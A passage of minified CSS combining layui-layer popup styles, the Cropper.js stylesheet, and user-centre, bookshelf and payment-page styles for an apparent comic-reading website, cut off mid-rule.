.layui-layer-content{width:60px;height:24px;background:url(../image/loading-0.gif) no-repeat}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;background:url(../image/loading-1.gif) no-repeat}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;background:url(../image/loading-2.gif) no-repeat}.layui-layer-tips{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.2);box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000000;color:#ffffff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border:8px dashed transparent;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#dcdcdc;color:#ffffff;border:none}.layui-layer-lan .layui-layer-btn{padding:10px;text-align:right;border-top:1px solid #f5f5f5}.layui-layer-lan .layui-layer-btn a{background:#f5f5f5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#f5f5f5}.layui-layer-molv .layui-layer-title{background:#5ccf5a;color:#ffffff;border:none}.layui-layer-molv .layui-layer-btn a{background:#5ccf5a}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#dcdcdc}.layui-layer-iconext{background:url(../image/icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #dcdcdc;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;box-shadow:inset 1px 1px 5px rgba(0,0,0,.1);color:#333333;outline:none}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.4);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.4);box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #dcdcdc;background-color:#f5f5f5;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;background-color:#ffffff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:none;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000000;filter:Alpha(opacity=80);color:#ffffff;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ffffff}.layui-layer-imgtit a:hover{color:#ffffff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@media screen and (max-width:1100px){.layui-layer-iframe{-webkit-overflow-scrolling:touch}}.layui-layer-btn{padding:0;border-top:1px solid #f5f5f5}.layui-layer-btn>a{margin:0;width:50%;height:50px;line-height:50px;border:0 none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:16px;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-btn>a:first-child{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px;border-right:1px solid #f5f5f5}.layui-layer-btn>a:last-child{-webkit-border-radius:0 0 3px 0;-moz-border-radius:0 0 3px 0;border-radius:0 0 3px 0;border-right:0}/*!
 * Cropper.js v1.0.0-rc.1
 * https://github.com/fengyuanchen/cropperjs
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-04-30T03:26:33.550Z
 */.cropper-container{font-size:0;line-height:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;direction:ltr;-ms-touch-action:none;touch-action:none}.cropper-container img{display:block;min-width:0!important;max-width:none!important;min-height:0!important;max-height:none!important;width:100%;height:100%;image-orientation:0deg}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{position:absolute;top:0;right:0;bottom:0;left:0}.cropper-wrap-box{overflow:hidden}.cropper-drag-box{opacity:0;background-color:#ffffff}.cropper-modal{opacity:.5;background-color:#000000}.cropper-view-box{display:block;overflow:hidden;width:100%;height:100%;outline:1px solid #43BEF6;outline-color:rgba(51,153,255,.75)}.cropper-dashed{position:absolute;display:block;opacity:.5;border:0 dashed #f5f5f5}.cropper-dashed.dashed-h{top:33.33333%;left:0;width:100%;height:33.33333%;border-top-width:1px;border-bottom-width:1px}.cropper-dashed.dashed-v{top:0;left:33.33333%;width:33.33333%;height:100%;border-right-width:1px;border-left-width:1px}.cropper-center{position:absolute;top:50%;left:50%;display:block;width:0;height:0;opacity:.75}.cropper-center:after,.cropper-center:before{position:absolute;display:block;content:" ";background-color:#f5f5f5}.cropper-center:before{top:0;left:-3px;width:7px;height:1px}.cropper-center:after{top:-3px;left:0;width:1px;height:7px}.cropper-face,.cropper-line,.cropper-point{position:absolute;display:block;width:100%;height:100%;opacity:.1}.cropper-face{top:0;left:0;background-color:#ffffff}.cropper-line{background-color:#43BEF6}.cropper-line.line-e{top:0;right:-3px;width:5px;cursor:e-resize}.cropper-line.line-n{top:-3px;left:0;height:5px;cursor:n-resize}.cropper-line.line-w{top:0;left:-3px;width:5px;cursor:w-resize}.cropper-line.line-s{bottom:-3px;left:0;height:5px;cursor:s-resize}.cropper-point{width:5px;height:5px;opacity:.75;background-color:#43BEF6}.cropper-point.point-e{top:50%;right:-3px;margin-top:-3px;cursor:e-resize}.cropper-point.point-n{top:-3px;left:50%;margin-left:-3px;cursor:n-resize}.cropper-point.point-w{top:50%;left:-3px;margin-top:-3px;cursor:w-resize}.cropper-point.point-s{bottom:-3px;left:50%;margin-left:-3px;cursor:s-resize}.cropper-point.point-ne{top:-3px;right:-3px;cursor:ne-resize}.cropper-point.point-nw{top:-3px;left:-3px;cursor:nw-resize}.cropper-point.point-sw{bottom:-3px;left:-3px;cursor:sw-resize}.cropper-point.point-se{right:-3px;bottom:-3px;width:10px;height:10px;cursor:se-resize;opacity:1}@media(min-width:768px){.cropper-point.point-se{width:15px;height:15px}}@media(min-width:992px){.cropper-point.point-se{width:10px;height:10px}}@media(min-width:1200px){.cropper-point.point-se{width:5px;height:5px;opacity:.75}}.cropper-point.point-se:before{position:absolute;right:-50%;bottom:-50%;display:block;width:200%;height:200%;content:" ";opacity:0;background-color:#43BEF6}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{position:absolute;display:block;width:0;height:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.acgn-user-center .acgn-bd{padding:20px 20px 20px 70px}.acgn-user-center .acgn-hd{padding:0 32px;height:56px;line-height:56px;border-width:1px 0;font-size:16px;background:#f5f5f5}.acgn-user-center .acgn-title{color:#666666;font-weight:400}.acgn-user-center .user-box{overflow:hidden;margin-top:15px;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.acgn-user-center .info-common-box{background-color:#f5f5f5;font-size:14px;padding:16px;overflow:hidden;position:relative}.acgn-user-center .info-common-box .left-box{width:200px;text-align:center;position:absolute;top:16px;bottom:16px}.acgn-user-center .info-common-box .left-box p{line-height:1}.acgn-user-center .info-common-box .left-box .ticket-num{font-size:32px;color:#86d;margin-top:8px}.acgn-user-center .info-common-box .left-box .ticket-num-real{margin-top:8px;font-size:12px}.acgn-user-center .info-common-box .right-box{margin-left:200px;border-left:1px solid #dcdcdc;padding-left:32px;max-width:70%}.acgn-user-center .info-common-box .right-box .rule-desc{height:100%;color:#999999}.acgn-user-center .info-common-box .right-box .rule-desc h2{font-size:14px;margin-bottom:15px;color:#333333;font-weight:400}.acgn-user-center .info-common-box .right-box .rule-desc .ticket-rules{line-height:1.5}.acgn-user-center .info-common-box .table-box{width:100%;height:100%;min-height:115px;display:table}.acgn-user-center .info-common-box .table-box .middle-box{display:table-cell;vertical-align:middle}.acgn-user-center .goldInfoBox .left-box{width:50%}.acgn-user-center .goldInfoBox .right-box{margin-left:50%}.acgn-user-center .gold-contor{text-align:center;font-size:16px}.acgn-user-center .gold-contor .gold-pay{display:inline-block;width:132px;height:32px;line-height:32px;color:#ffffff;background-color:#ff5745;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-user-center .gold-contor .gold-pay:hover{background-color:#86d}.acgn-user-center .gold-contor .ticket-auto-pay{width:180px;margin:0 auto;margin-top:14px;font-size:14px;line-height:1.2;color:#666666;cursor:pointer}.acgn-user-center .gold-contor .ticket-auto-pay.checked .auto-pay-round{background:#86d}.acgn-user-center .gold-contor .auto-pay-round{display:inline-block;width:9px;height:9px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#ffffff;border:1px solid #dcdcdc}.acgn-user-center .user-box-bd{padding:32px}.acgn-user-center .user-pagenation{padding-bottom:40px}.acgn-user-center .ticket-list{color:#333333;position:relative;margin-bottom:32px}.acgn-user-center .ticket-list.ticket-list-befro:after,.acgn-user-center .ticket-list.ticket-list-befro:before{content:" ";display:block;position:absolute}.acgn-user-center .ticket-list.ticket-list-befro:after{width:1px;top:39px;bottom:0;left:105px;background-color:#dcdcdc}.acgn-user-center .ticket-list.ticket-list-befro:before{bottom:-35px;height:35px;width:0;left:105px;border-left:1px dashed #dcdcdc}.acgn-user-center .ticket-list .year{width:85px;margin-bottom:16px;font-size:16px;text-align:center}.acgn-user-center .ticket-list .list{overflow:hidden;margin-bottom:32px;font-size:14px}.acgn-user-center .ticket-list .list .icon-round,.acgn-user-center .ticket-list .list .time,.acgn-user-center .ticket-list .list .wrap{float:left}.acgn-user-center .ticket-list .list .time{width:80px;color:#666666;text-align:center}.acgn-user-center .ticket-list .list .icon-round{padding:0 20px;line-height:16px;position:relative;z-index:2}.acgn-user-center .ticket-list .list .icon-round i{display:inline-block;width:11px;height:11px;background-color:#86d;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;-webkit-box-shadow:0 0 4px 0 rgba(210,90,185,0.50);-moz-box-shadow:0 0 4px 0 rgba(210,90,185,0.50);box-shadow:0 0 4px 0 rgba(210,90,185,0.50)}.acgn-user-center .ticket-list .list-null-msg{text-align:center;padding:32px 0;font-size:16px;color:#333333}.acgn-user-center .uc-dynamic.another{padding:0 58px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .dynamic-info.another{margin-bottom:80px}.acgn-user-center .uc-dynamic.active{margin-top:20px;padding-bottom:40px;border:1px solid #dcdcdc}.acgn-user-center .uc-dynamic.active>.title{padding:12px 0 12px 24px;color:#000000;border-bottom:1px solid #dcdcdc;font-size:20px;font-weight:400}.acgn-user-center .dynamic-info.active{padding:16px 32px 40px;position:relative}.acgn-user-center .dynamic-info .list{overflow:hidden;padding:16px 0;border-bottom:1px solid #dcdcdc}.acgn-user-center .dynamic-info .first-dynamic{padding-top:0}.acgn-user-center .dynamic-info .coverbox{width:152px;float:left;vertical-align:top;margin-right:24px}.acgn-user-center .dynamic-info .coverbox a{display:block;height:0;position:relative;width:100%}.acgn-user-center .dynamic-info .coverbox a img{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.acgn-user-center .dynamic-info .book-cover{padding-bottom:133.333%}.acgn-user-center .dynamic-info .book-cover img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.acgn-user-center .dynamic-info .fans-cover{padding-bottom:100%}.acgn-user-center .dynamic-info .fans-cover img{-webkit-border-radius:76px;-moz-border-radius:76px;border-radius:76px}.acgn-user-center .dynamic-info .text-info{font-size:14px}.acgn-user-center .dynamic-info .text-info p{line-height:1.8}.acgn-user-center .dynamic-info .text-info .acInfo{color:#999999}.acgn-user-center .dynamic-info .text-info .time{float:right}.acgn-user-center .dynamic-info .text-info .goldcolor{color:#86d;margin-left:12px}.acgn-user-center .dynamic-info .description{margin-top:10px;font-size:14px;color:#333333}.acgn-user-center .dynamic-info .book-description{margin-bottom:86px}.acgn-user-center .dynamic-info .fans-description{margin-bottom:56px}.acgn-user-center .dynamic-info .book-name{color:#666666}.acgn-user-center .dynamic-info .key-words{margin-right:6px;font-size:24px;color:#86d}.acgn-user-center .acgn-bookshelf{border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.acgn-user-center .acgn-bookshelf>.tabs-hd{line-height:58px;padding:0 20px;border-bottom:1px solid #dcdcdc}.acgn-user-center .acgn-bookshelf>.tabs-bd .tabs-item{position:relative;padding-bottom:80px}.acgn-user-center .acgn-bookshelf .shelftab{float:left;height:58px}.acgn-user-center .acgn-bookshelf .shelftab li{float:left;font-size:20px;color:#666666;cursor:pointer}.acgn-user-center .acgn-bookshelf .shelftab li:after{vertical-align:middle;display:inline-block;content:"";height:20px;margin:0 10px;border-right:1px solid #f5f5f5}.acgn-user-center .acgn-bookshelf .shelftab li:last-child:after{content:none}.acgn-user-center .acgn-bookshelf .shelftab .active{color:#86d}.acgn-user-center .acgn-bookshelf .tools{float:right;text-align:right}.acgn-user-center .acgn-bookshelf .tools>.acgn-item{vertical-align:middle;display:inline-block;margin-left:10px;height:40px;text-align:right;color:#86d;line-height:40px;text-align:center;cursor:pointer}.acgn-user-center .acgn-bookshelf .tools>.acgn-item.total{color:#999999}.acgn-user-center .acgn-bookshelf .tools>.acgn-item i{font-size:32px}.acgn-user-center .acgn-bookshelf .acgn-comic-list{padding:30px}.acgn-user-center .acgn-bookshelf .acgn-comic-list>.acgn-item{position:relative}.acgn-user-center .acgn-bookshelf .acgn-comic-list>.acgn-item .readCover{width:150px;float:left}.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-thumbnail>.acgn-chapter{right:0;bottom:0;width:100%;max-width:100%;text-align:left;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .nextchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .readchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .readlast{display:none}.acgn-user-center .acgn-bookshelf .acgn-comic-list .loading{float:none;height:40px;text-align:center;padding:30px 10px;font-size:16px;color:#dcdcdc;line-height:40px}.acgn-user-center .acgn-bookshelf .acgn-comic-list .new{position:absolute;z-index:1;top:4px;left:0;height:16px;padding:0 8px 0 5px;-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;font-size:12px;color:#ffffff;background-color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask{display:none;position:absolute;z-index:9;left:0;top:0;width:100%;height:0;padding-bottom:133.33333%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#000000;background-color:rgba(0,0,0,.7);cursor:pointer}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check{position:absolute;font-size:24px;bottom:5px;right:5px}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check.ift-uncheck{color:#dcdcdc}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check.ift-check{color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col5 .readCover{position:relative;width:100%;float:none}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-item{margin-bottom:3.0967741935%}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-title{margin:0 0 12px;font-size:16px;color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readCover{position:relative;width:150px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-info{margin-left:170px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .nextchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readlast{font-size:14px;display:block;color:#666666}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readchapter{margin-top:40px;margin-bottom:16px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .nextchapter{margin-bottom:16px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readlast{display:block;width:96px;height:30px;line-height:30px;font-size:18px;border:1px solid #86d;text-align:center;color:#86d;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.acgn-user-center .manage-tool{display:none;position:absolute;bottom:0;height:80px;width:100%;font-size:0;text-align:center;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;background:#dcdcdc}.acgn-user-center .manage-tool .acgn-item{display:inline-block;width:120px;height:40px;margin:20px 40px;line-height:40px;text-align:center;font-size:16px;color:#ffffff;background:#86d;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;cursor:pointer}.acgn-user-center .acgn-paycenter{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc}.acgn-user-center .acgn-paycenter .account-info .acgn-hd{border-top-width:0;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.acgn-user-center .acgn-paycenter .account-info dd,.acgn-user-center .acgn-paycenter .account-info dt{display:inline-block;height:72px;line-height:72px;color:#999999;font-size:16px;vertical-align:middle}.acgn-user-center .acgn-paycenter .account-info dd{min-width:240px;padding:0 5px;vertical-align:middle;font-size:16px;color:#666666}.acgn-user-center .acgn-paycenter .price-box .title{margin-bottom:40px}.acgn-user-center .acgn-paycenter .pay-price .acgn-item{float:left;width:174px;height:44px;padding:4px 10px;margin:10px 40px 10px 0;border:1px solid #dcdcdc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:1.5;text-align:center;color:#666666;font-size:14px;cursor:pointer}.acgn-user-center .acgn-paycenter .pay-price .acgn-item.acgn-active{color:#86d;border:1px solid #86d}.acgn-user-center .acgn-paycenter .pay-price .acgn-item.acgn-active .price-desc{color:#86d}.acgn-user-center .acgn-paycenter .pay-price .price-desc{color:#999999;font-size:12px}.acgn-user-center .acgn-paycenter .pay-price .no-pay-price{padding:20px;margin-bottom:20px;font-size:14px;line-height:32px;text-align:center;color:#999999}.acgn-user-center .acgn-paycenter .choose-type .acgn-item{float:left;width:174px;height:44px;margin-right:40px;padding:4px 10px;line-height:44px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;font-size:16px;cursor:pointer}.acgn-user-center .acgn-paycenter .choose-type .acgn-item.acgn-active{color:#86d;border-color:#86d}.acgn-user-center .acgn-paycenter .choose-type span{display:inline-block;height:100%;padding-left:46px;background-repeat:no-repeat;background-position:0;-moz-background-size:30px 30px;-o-background-size:30px 30px;background-size:30px 30px;letter-spacing:2px}.acgn-user-center .acgn-paycenter .choose-type .wxpay{background-image:url(/static/system/wxpay.png)}.acgn-user-center .acgn-paycenter .choose-type .alipay{background-image:url(/static/system/alipay.png)}.acgn-user-center .acgn-paycenter .choose-type .qqpay{background-image:url(/static/system/qqpay.png)}.acgn-user-center .acgn-paycenter .pay-type{border-bottom:1px solid #f5f5f5}.acgn-user-center .acgn-paycenter .needpay{padding-bottom:40px}.acgn-user-center .acgn-paycenter .needpay p{padding-top:14px;margin-bottom:16px;font-size:24px;color:#666666}.acgn-user-center .acgn-paycenter .needpay .paynum{font-size:32px;color:#86d}.acgn-user-center .acgn-paycenter .needpay .acgn-btn{width:160px}.acgn-user-center .pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px;font-size:12px;background-color:#ffffff}.acgn-user-center .pay-order>.acgn-hd{font-size:14px;color:#666666;line-height:1.5}.acgn-user-center .pay-order .rqCode{margin:0 auto 20px;text-align:center}.acgn-user-center .pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.acgn-user-center .pay-order .rqCode .thumb img{width:100%}.acgn-user-center .pay-order .rqCode .info{color:#999999;line-height:1.5}.acgn-user-center .pay-order .pay-total-num{text-align:center;font-size:24px;margin-top:10px;color:#86d}.acgn-user-center .acgn-uc-book{min-height:535px;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.acgn-user-center .acgn-uc-book>.acgn-hd{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .acgn-uc-book>.acgn-hd>.acgn-title{font-size:18px;color:#666666;display:inline}.acgn-user-center .acgn-uc-book>.acgn-hd>.uc-addBook{float:right;font-size:16px;color:#86d;cursor:pointer}.acgn-user-center .acgn-uc-book>.acgn-hd>.uc-addBook>i:before{margin-right:10px}.acgn-user-center .acgn-uc-book>.bd .thumbnail{position:relative;width:100%;height:0}.acgn-user-center .acgn-uc-book>.bd .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.acgn-user-center .acgn-uc-book>.bd>.list-null{display:none}.acgn-user-center .acgn-uc-book>.bd>.list-null>.null-img{margin-top:90px}.acgn-user-center .acgn-uc-book>.bd>.list-content{padding:8px 32px 32px}.acgn-user-center .acgn-uc-book>.ft>.pages{margin:20px 0 40px}.acgn-user-center .myBook-listItem .comicNull{position:relative;height:100%;width:100%;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.acgn-user-center .myBook-listItem .comicNull .null-wap p{margin-bottom:10px}.acgn-user-center .myBook-listItem .comicNull .null-wap a{cursor:pointer}.acgn-user-center .myBook-listItem:last-child{border-bottom:0 none}.acgn-user-center .myBook-listItem>.itemHd{padding-bottom:12px;padding-top:24px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName{float:left}.acgn-user-center .myBook-listItem>.itemHd .bookItemName>h3{display:inline-block;height:22px;line-height:22px;vertical-align:middle;font-size:16px;font-weight:400;margin-right:6px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link{display:inline-block;vertical-align:middle;font-size:0;color:#b6b6b6}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link:hover{color:#86d}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link i,.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link span{font-size:14px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName strong{font-weight:400;color:#999999}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns{float:right;line-height:22px}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i{font-size:14px;margin-left:15px;color:#cccccc;cursor:pointer}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i:before{margin-right:5px}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i:hover{color:#86d}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar,.acgn-user-center .myBook-listItem>.itemHd .ift-myOwn{margin-right:5px}.acgn-user-center .myBook-listItem>.itemHd b{font-weight:inherit;margin:0 10px}.acgn-user-center .myBook-listItem>.itemHd .byAuthor a{display:inline-block;height:32px;width:32px}.acgn-user-center .myBook-listItem>.itemHd .byAuthor a img{display:block;width:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar{display:inline-block;width:32px;vertical-align:bottom;border:1px solid #f5f5f5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar .thumbnail{padding-bottom:100%}.acgn-user-center .myBook-listItem>.itemHd .ift-myOwn{font-size:18px;color:#fd5158;vertical-align:middle}.acgn-user-center .myBook-listItem>.itemHd .more{font-size:14px;color:#f5f5f5}.acgn-user-center .myBook-listItem>.itemHd .more:hover{color:#86d}.acgn-user-center .myBook-listItem .acgn-comic-list{padding-left:230px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-item{margin-bottom:0}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-thumbnail{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-thumbnail>.acgn-chapter{max-width:none;width:100%;right:0;bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.acgn-user-center .myBook-listItem .book-cover{width:200px;height:152px;float:left;margin-right:30px;position:relative}.acgn-user-center .myBook-listItem .book-cover:after,.acgn-user-center .myBook-listItem .book-cover:before{content:" ";display:block;background:#f5f5f5;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;top:0;bottom:0;margin:auto}.acgn-user-center .myBook-listItem .book-cover:before{height:87%;width:15px;right:-14px}.acgn-user-center .myBook-listItem .book-cover:after{height:94%;width:9px;right:-8px}.acgn-user-center .myBook-listItem .book-cover .book-cover-link{display:block;position:relative;width:100%;height:100%;background:#ffffff;z-index:1}.acgn-user-center .myBook-listItem .book-cover .book-cover-img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto}.acgn-user-center .myBook-listItem .book-cover .book-collect{z-index:1;position:absolute;left:0;bottom:0;font-size:12px;color:#ffffff;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;width:100%;height:40px;line-height:50px;text-align:right;padding-right:8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url("[data-uri]")}.createBook-tabHd{position:relative;padding:11px 30px;font-size:16px;border-bottom:1px solid #f5f5f5}.createBook-tabHd ul{position:relative}.createBook-tabHd ul li{float:left;cursor:pointer;width:50%;text-align:center}.createBook-tabHd ul .cur{color:#86d}.createBook-tabHd .curline{position:absolute;bottom:-1px;left:21%;font-size:24px;height:3px;width:63px;background:#86d}.book-listItem-comic{float:left}.book-listItem-comic .thumbnail{position:relative;width:100%;height:0;padding-bottom:133.3333333333%;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;overflow:hidden}.book-listItem-comic .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .1s;-o-transition:all .1s;-moz-transition:all .1s;transition:all .1s}.book-listItem-comic .thumbnail img:hover{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.book-listItem-comic .thumbnail .score{position:absolute;top:6px;right:6px;padding:2px 